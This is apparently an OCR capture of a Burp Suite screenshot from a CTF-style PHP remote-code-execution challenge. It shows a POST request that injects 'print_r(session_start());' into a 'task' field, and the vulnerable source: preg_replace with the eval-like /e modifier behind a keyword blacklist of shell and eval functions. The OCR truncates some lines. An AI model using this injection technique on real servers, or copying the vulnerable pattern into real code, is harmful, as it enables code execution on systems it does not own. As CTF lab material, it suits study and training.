 Request
Pretty Raw Hex
\n
1 POST /RCE/?moran=flag HTTP/1.1
2 Host: 172.25.149.158
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 73
9 Origin: http://172.25.149.158
10 Connection: close
11 Referer: http://172.25.149.158/RCE/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 task=print_r(session_start());&flag=Please_give_me_flag
&position=flag.php
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
if($_GET['moran'] === 'flag'){
if(isset($_POST['task'])&&isset($_POST['flag'])){
$str1 = $_POST['task'];
$str2 = $_POST['flag'];
if(preg_match('/system|eval|assert|call|create|preg
{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|requ
{
die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
}
Deprecated: preg_replace(): The /e modifier is deprecated, use
preg_replace_callback instead in
E:\PhPstudy\phpstudy_pro\WWW\RCE\index.php on line 11
1